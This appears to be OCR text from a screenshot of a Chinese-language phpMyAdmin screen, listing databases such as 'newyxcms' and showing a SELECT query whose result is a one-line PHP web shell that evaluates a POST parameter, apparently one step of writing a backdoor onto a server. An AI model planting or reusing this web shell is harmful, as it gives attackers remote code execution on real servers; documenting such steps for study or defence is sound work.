 数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
(最近使用的表) ...
information_schema
mysql
newyxcms
performance_schema
test
显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT "<?php eval(@$_POST['lnng']); ?>"
性能分析 [快速编辑] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新
显示 : 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php eval(@$_POST['lnng']); ?>
<?php eval(@$_POST['lnng']); ?>
显示 : 起始行: 0 行数: 30 每 100 行重复表头
查询结果选项